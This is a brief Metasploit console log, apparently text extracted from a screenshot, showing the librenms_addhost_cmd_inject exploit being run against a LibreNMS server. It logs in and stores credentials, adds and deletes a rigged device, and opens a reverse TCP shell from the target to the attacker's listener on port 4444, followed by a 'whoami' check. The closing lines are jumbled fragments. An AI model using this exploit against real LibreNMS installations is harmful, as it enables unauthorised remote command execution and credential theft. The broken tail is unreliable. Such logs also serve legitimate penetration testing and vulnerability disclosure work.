 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 192.168.118.136:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname OJtheZoW
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname OJtheZoW and id #2
[*] Command: echo vlD0hp1ZUWuOlI12;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "vlD0hp1ZUWuOlI12\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.118.136:4444 -> 192.168.118.138:36210) at 20
20-11-11 15:15:10 +0800
=>
whoami => collectd_device,
www-data => 'device_collectd',